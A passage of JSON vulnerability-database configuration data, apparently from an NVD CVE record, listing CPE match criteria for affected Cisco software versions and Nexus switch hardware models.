"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:firepower_threat_defense:*:*:*:*:*:*:*:*",
"matchCriteriaId": "84785919-796D-41E5-B652-6B5765C81D4A",
"versionEndExcluding": "7.4.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:iot_field_network_director:*:*:*:*:*:*:*:*",
"matchCriteriaId": "92A74A1A-C69F-41E6-86D0-D6BB1C5D0A1E",
"versionEndExcluding": "4.11.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:prime_access_registrar:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6FE7BA33-2AC0-4A85-97AD-6D77F20BA2AD",
"versionEndExcluding": "9.3.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:prime_cable_provisioning:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4FE2F959-1084-48D1-B1F1-8182FC9862DD",
"versionEndExcluding": "7.2.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:prime_infrastructure:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5CC17E6B-D7AB-40D7-AEC5-F5B555AC4D7F",
"versionEndExcluding": "3.10.4",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:prime_network_registrar:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1BB6B48E-EA36-40A0-96D0-AF909BEC1147",
"versionEndExcluding": "11.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:secure_dynamic_attributes_connector:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2CBED844-7F94-498C-836D-8593381A9657",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:secure_malware_analytics:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C170DBA1-0899-4ECC-9A0D-8FEB1DA1B510",
"versionEndExcluding": "2.19.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:telepresence_video_communication_server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "358FA1DC-63D3-49F6-AC07-9E277DD0D9DA",
"versionEndExcluding": "x14.3.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:ultra_cloud_core_-_policy_control_function:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BFF2D182-7599-4B81-B56B-F44EDA1384C0",
"versionEndExcluding": "2024.01.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:ultra_cloud_core_-_policy_control_function:2024.01.0:*:*:*:*:*:*:*",
"matchCriteriaId": "4868BCCA-24DE-4F24-A8AF-B3A545C0396E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:ultra_cloud_core_-_serving_gateway_function:*:*:*:*:*:*:*:*",
"matchCriteriaId": "194F7A1F-FD43-4FF7-9AE2-C13AA5567E8A",
"versionEndExcluding": "2024.02.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:ultra_cloud_core_-_session_management_function:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BEC75F99-C7F0-47EB-9032-C9D3A42EBA20",
"versionEndExcluding": "2024.02.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:unified_attendant_console_advanced:-:*:*:*:*:*:*:*",
"matchCriteriaId": "B6638F4E-16F7-447D-B755-52640BCB1C61",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:unified_contact_center_domain_manager:-:*:*:*:*:*:*:*",
"matchCriteriaId": "AC34F742-530E-4AB4-8AFC-D1E088E256B4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:unified_contact_center_enterprise:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D31CC0E9-8E21-436B-AB84-EA1B1BC60DCD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:unified_contact_center_enterprise_-_live_data_server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E22AD683-345B-4E16-BB9E-E9B1783E09AD",
"versionEndExcluding": "12.6.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:unified_contact_center_management_portal:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D5C0D694-9E24-4782-B35F-D7C3E3B0F2ED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:cisco:fog_director:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2955BEE9-F567-4006-B96D-92E10FF84DB4",
"versionEndExcluding": "1.22",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:cisco:ios_xe:*:*:*:*:*:*:*:*",
"matchCriteriaId": "67502878-DB20-4410-ABA0-A1C5705064CD",
"versionEndExcluding": "17.15.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:cisco:ios_xr:*:*:*:*:*:*:*:*",
"matchCriteriaId": "177DED2D-8089-4494-BDD9-7F84FC06CD5B",
"versionEndExcluding": "7.11.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:cisco:secure_web_appliance_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "54A29FD3-4128-4333-8445-A7DD04A6ECF6",
"versionEndExcluding": "15.1.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:cisco:secure_web_appliance:-:*:*:*:*:*:*:*",
"matchCriteriaId": "67074526-9933-46B3-9FE3-A0BE73C5E8A7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:cisco:nx-os:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EEB32D2E-AD9D-44A0-AEF7-689F7D2605C9",
"versionEndExcluding": "10.2\\(7\\)",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:cisco:nx-os:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0A236A0A-6956-4D79-B8E5-B2D0C79FAE88",
"versionEndExcluding": "10.3\\(5\\)",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "10.3\\(1\\)",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:cisco:nexus_3016:-:*:*:*:*:*:*:*",
"matchCriteriaId": "528ED62B-D739-4E06-AC64-B506FD73BBAB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3016q:-:*:*:*:*:*:*:*",
"matchCriteriaId": "2D402AB0-BCFB-4F42-8C50-5DC930AEEC8B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3048:-:*:*:*:*:*:*:*",
"matchCriteriaId": "FC2A6C31-438A-4CF5-A3F3-364B1672EB7D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3064:-:*:*:*:*:*:*:*",
"matchCriteriaId": "76C10D85-88AC-4A79-8866-BED88A0F8DF8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3064-32t:-:*:*:*:*:*:*:*",
"matchCriteriaId": "09AC2BAD-F536-48D0-A2F0-D4E290519EB6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3064-t:-:*:*:*:*:*:*:*",
"matchCriteriaId": "65CB7F6D-A82B-4A31-BFAC-FF4A4B8DF9C1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3064-x:-:*:*:*:*:*:*:*",
"matchCriteriaId": "ECC4FFCC-E886-49BC-9737-5B5BA2AAB14B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3064t:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5F4E8EE4-031D-47D3-A12E-EE5F792172EE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3064x:-:*:*:*:*:*:*:*",
"matchCriteriaId": "00CDD8C3-67D5-4E9F-9D48-A77B55DB0AB1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3100:-:*:*:*:*:*:*:*",
"matchCriteriaId": "41C14CC9-C244-4B86-AEA6-C50BAD5DA9A6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3100-v:-:*:*:*:*:*:*:*",
"matchCriteriaId": "A8FF2EC4-0C09-4C00-9956-A2A4A894F63D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3100-z:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D14D4B4E-120E-4607-A4F1-447C7BF3052E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3100v:-:*:*:*:*:*:*:*",
"matchCriteriaId": "15702ACB-29F3-412D-8805-E107E0729E35",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_31108pc-v:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4E930332-CDDD-48D5-93BC-C22D693BBFA2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_31108pv-v:-:*:*:*:*:*:*:*",
"matchCriteriaId": "29B34855-D8D2-4114-80D2-A4D159C62458",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_31108tc-v:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7BF4B8FE-E134-4491-B5C2-C1CFEB64731B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_31128pq:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F4226DA0-9371-401C-8247-E6E636A116C3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3132c-z:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7664666F-BCE4-4799-AEEA-3A73E6AD33F4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3132q:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D3DBBFE9-835C-4411-8492-6006E74BAC65",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3132q-v:-:*:*:*:*:*:*:*",
"matchCriteriaId": "B3293438-3D18-45A2-B093-2C3F65783336",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3132q-x:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C97C29EE-9426-4BBE-8D84-AB5FF748703D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3132q-x\\/3132q-xl:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E142C18F-9FB5-4D96-866A-141D7D16CAF7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3132q-xl:-:*:*:*:*:*:*:*",
"matchCriteriaId": "8F43B770-D96C-44EA-BC12-9F39FC4317B9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3164q:-:*:*:*:*:*:*:*",
"matchCriteriaId": "FA782EB3-E8E6-4DCF-B39C-B3CBD46E4384",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3172:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7817F4E6-B2DA-4F06-95A4-AF329F594C02",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3172pq:-:*:*:*:*:*:*:*",
"matchCriteriaId": "CED628B5-97A8-4B26-AA40-BEC854982157",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3172pq-xl:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7BB9DD73-E31D-4921-A6D6-E14E04703588",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3172pq\\/pq-xl:-:*:*:*:*:*:*:*",
"matchCriteriaId": "8EFC116A-627F-4E05-B631-651D161217C8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3172tq:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4532F513-0543-4960-9877-01F23CA7BA1B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3172tq-32t:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0B43502B-FD53-465A-B60F-6A359C6ACD99",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3172tq-xl:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F3229124-B097-4AAC-8ACD-2F9C89DCC3AB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "32A532C0-B0E3-484A-B356-88970E7D0248",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3232:-:*:*:*:*:*:*:*",
"matchCriteriaId": "1C84D24C-2256-42AF-898A-221EBE9FE1E4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3232c:-:*:*:*:*:*:*:*",
"matchCriteriaId": "652A2849-668D-4156-88FB-C19844A59F33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3232c_:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D008CA1C-6F5A-40EA-BB12-A9D84D5AF700",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3264c-e:-:*:*:*:*:*:*:*",
"matchCriteriaId": "24FBE87B-8A4F-43A8-98A3-4A7D9C630937",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3264q:-:*:*:*:*:*:*:*",
"matchCriteriaId": "6ACD09AC-8B28-4ACB-967B-AB3D450BC137",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3400:-:*:*:*:*:*:*:*",
"matchCriteriaId": "43913A0E-50D5-47DD-94D8-DD3391633619",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3408-s:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7D397349-CCC6-479B-9273-FB1FFF4F34F2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_34180yc:-:*:*:*:*:*:*:*",
"matchCriteriaId": "DC7286A7-780F-4A45-940A-4AD5C9D0F201",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_34200yc-sm:-:*:*:*:*:*:*:*",
"matchCriteriaId": "CA52D5C1-13D8-4D23-B022-954CCEF491F1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3432d-s:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5F7AF8D7-431B-43CE-840F-CC0817D159C0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3464c:-:*:*:*:*:*:*:*",
"matchCriteriaId": "DAC204C8-1A5A-4E85-824E-DC9B8F6A802D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3500:-:*:*:*:*:*:*:*",
"matchCriteriaId": "A8E1073F-D374-4311-8F12-AD8C72FAA293",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3524:-:*:*:*:*:*:*:*",
"matchCriteriaId": "EAF5AF71-15DF-4151-A1CF-E138A7103FC8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3524-x:-:*:*:*:*:*:*:*",
"matchCriteriaId": "10F80A72-AD54-4699-B8AE-82715F0B58E2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3524-x\\/xl:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E505C0B1-2119-4C6A-BF96-C282C633D169",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3524-xl:-:*:*:*:*:*:*:*",
"matchCriteriaId": "9354B6A2-D7D6-442E-BF4C-FE8A336D9E94",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3548:-:*:*:*:*:*:*:*",
"matchCriteriaId": "088C0323-683A-44F5-8D42-FF6EC85D080E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3548-x:-:*:*:*:*:*:*:*",
"matchCriteriaId": "74CB4002-7636-4382-B33E-FBA060A13C34",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3548-x\\/xl:-:*:*:*:*:*:*:*",
"matchCriteriaId": "915EF8F6-6039-4DD0-B875-30D911752B74",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3548-xl:-:*:*:*:*:*:*:*",
"matchCriteriaId": "10CEBF73-3EE0-459A-86C5-F8F6243FE27C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3600:-:*:*:*:*:*:*:*",
"matchCriteriaId": "97217080-455C-48E4-8CE1-6D5B9485864F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_36180yc-r:-:*:*:*:*:*:*:*",
"matchCriteriaId": "95D2C4C3-65CE-4612-A027-AF70CEFC3233",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_3636c-r:-:*:*:*:*:*:*:*",
"matchCriteriaId": "57572E4A-78D5-4D1A-938B-F05F01759612",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:cisco:nx-os:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EEB32D2E-AD9D-44A0-AEF7-689F7D2605C9",
"versionEndExcluding": "10.2\\(7\\)",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:cisco:nx-os:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0A236A0A-6956-4D79-B8E5-B2D0C79FAE88",
"versionEndExcluding": "10.3\\(5\\)",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "10.3\\(1\\)",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:cisco:nexus_9000v:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0CD9C1F1-8582-4F67-A77D-97CBFECB88B8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "532CE4B0-A3C9-4613-AAAF-727817D06FB4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9200yc:-:*:*:*:*:*:*:*",
"matchCriteriaId": "24CA1A59-2681-4507-AC74-53BD481099B9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_92160yc-x:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4283E433-7F8C-4410-B565-471415445811",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_92160yc_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "AF9147C9-5D8B-40F5-9AAA-66A3495A0AD8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9221c:-:*:*:*:*:*:*:*",
"matchCriteriaId": "FFB9FDE8-8533-4F65-BF32-4066D042B2F7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_92300yc:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F80AB6FB-32FD-43D7-A9F1-80FA47696210",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_92300yc_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "3AA5389A-8AD1-476E-983A-54DF573C30F5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_92304qc:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D5B2E4C1-2627-4B9D-8E92-4B483F647651",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_92304qc_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C1B1A8F1-45B1-4E64-A254-7191FA93CB6D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9232e:-:*:*:*:*:*:*:*",
"matchCriteriaId": "83DA8BFA-D7A2-476C-A6F5-CAE610033BC2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_92348gc-x:-:*:*:*:*:*:*:*",
"matchCriteriaId": "557ED31C-C26A-4FAE-8B14-D06B49F7F08B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9236c:-:*:*:*:*:*:*:*",
"matchCriteriaId": "11411BFD-3F4D-4309-AB35-A3629A360FB0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9236c_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "DB2FFD26-8255-4351-8594-29D2AEFC06EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
